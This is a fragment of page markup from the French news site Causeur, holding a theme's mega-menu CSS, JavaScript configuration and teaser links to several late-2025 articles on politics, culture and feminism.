<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "483";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "97";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerault-verny-sandrine-rousseau-patriarcat-acoustique-318960"  rel="bookmark" class="td-image-wrap " title="Patriarcat acoustique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/sandrine-rousseau-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerault-verny-sandrine-rousseau-patriarcat-acoustique-318960"  rel="bookmark" title="Patriarcat acoustique">Patriarcat acoustique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T04:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lorris-chevalier-la-femme-au-moyen-age-318812"  rel="bookmark" class="td-image-wrap " title="Moyen-Âge: quand les femmes vivaient libres, sans féminisme" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Lorris-Chevalier-Moyen-age-Femmes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lorris-chevalier-la-femme-au-moyen-age-318812"  rel="bookmark" title="Moyen-Âge: quand les femmes vivaient libres, sans féminisme">Moyen-Âge: quand les femmes vivaient libres, sans féminisme</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T04:00:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" class="td-image-wrap " title="MeTooMedia: le palmarès de l&rsquo;entre-soi" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/metoo-prix-medias-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" title="MeTooMedia: le palmarès de l&rsquo;entre-soi">MeTooMedia: le palmarès de l&rsquo;entre-soi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T05:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" class="td-image-wrap " title="Attention, tu risques de te faire violer très fort!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2024/04/elisabeth-levy-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" title="Attention, tu risques de te faire violer très fort!">Attention, tu risques de te faire violer très fort!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:59:00+01:00" >6 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" class="td-image-wrap " title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/segolene-royal-2027-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!">Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:59:00+01:00" >31 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 